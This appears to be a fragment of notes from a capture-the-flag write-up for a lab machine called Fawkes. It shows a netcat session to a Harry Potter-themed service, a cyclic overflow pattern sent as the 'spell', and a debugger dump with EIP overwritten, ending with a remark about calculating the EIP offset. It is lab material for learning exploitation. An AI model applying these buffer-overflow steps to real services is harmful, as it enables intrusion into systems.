 192.168.1.12
Disconnected
192.168.100.128 - Fawkes
nc 127.0.0.1 9898
Welcome to Hogwart's magic portal
Tell your spell and ELDER WAND will perform the magic
Here is list of some common spells:
1. Wingardium Leviosa
2. Lumos
3. Expelliarmus
4. Alohomora
5. Avada Kedavra
Enter your spell: AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMA
AiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%E
A%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%
rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKA
sgAs6AsLAshAs7AsMAsiAs8AsNAsjAs9AsOAskAsPAslAsQAsmAsRAsoAsSAspAsTAsqAsUAsrAsVAstAsWAsuAsXAsvAsYAswAsZAsxAsyAszAB%ABsABBAB$ABnABC
AB-AB(ABDAB;AB)ABEABaAB0ABFABbAB1ABGABcAB2ABHABdAB3ABIABeAB4ABJABfAB5ABKABgAB6ABLABhAB7ABMABiAB8ABNABjAB9ABOABkABPABlABQABmABRAB
oABSABpABTABqABUABrABVABtABWABuABXABvABYABwABZABxAByABzA$%A$sA$BA$$A$nA$CA$-A$(A$DA$;A$)A$EA$aA$0A$FA$bA$1A$GA$cA$2A$HA$dA$3A$IA
$eA$4A$JA$fA$5A$KA$gA$6A$LA$hA$7A$MA$iA$8A$NA$jA$9A$OA$kA$PA$lA$QA$mA$RA$oA$SA$pA$TA$qA$UA$rA$VA$tA$WA$uA$XA$vA$YA$wA$ZA$x
ESP: 0xffffc880 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(
A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8"...)
EIP: 0x41384141 ('AA8A')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41384141
[------------------------------------stack-------------------------------------]
Now, I can calculte EIP offset
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]